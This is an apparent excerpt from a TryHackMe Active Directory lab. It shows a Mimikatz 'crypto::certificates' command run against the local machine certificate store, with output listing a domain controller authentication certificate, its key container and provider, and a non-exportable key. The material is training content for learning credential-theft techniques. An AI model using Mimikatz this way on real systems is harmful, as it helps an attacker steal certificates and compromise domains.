 Mimikatz Terminal
mimikatz # crypto::certificates /systemstore:local_machine
* System Store  : 'local_machine' (0x00020000)
* Store         : 'My'
0.
Subject  :
Issuer   : DC=loc, DC=tryhackme, DC=za, CN=za-THMDC-CA
Serial   : 040000000000703a4d78090a0ab10400000010
Algorithm: 1.2.840.113549.1.1.1 (RSA)
Validity : 4/27/2022 8:32:43 PM -> 4/27/2023 8:32:43 PM
Hash SHA1: d6a84e153fa326554f095be4255460d5a6ce2b39
Key Container  : dbe5782f91ce09a2ebc8e3bde464cc9b_32335b3b-2d6f-4ad7-a061-b862ac75bcb1
Provider       : Microsoft RSA SChannel Cryptographic Provider
Provider type  : RSA_SCHANNEL (12)
Type           : AT_KEYEXCHANGE (0x00000001)
|Provider name : Microsoft RSA SChannel Cryptographic Provider
|Key Container : te-DomainControllerAuthentication-5ed52c94-34e8-4450-a751-a57ac55a110f
|Unique name   : dbe5782f91ce09a2ebc8e3bde464cc9b_32335b3b-2d6f-4ad7-a061-b862ac75bcb1
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm      : CALG_RSA_KEYX
Key size       : 2048 (0x00000800)
Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
Exportable key : NO
[....]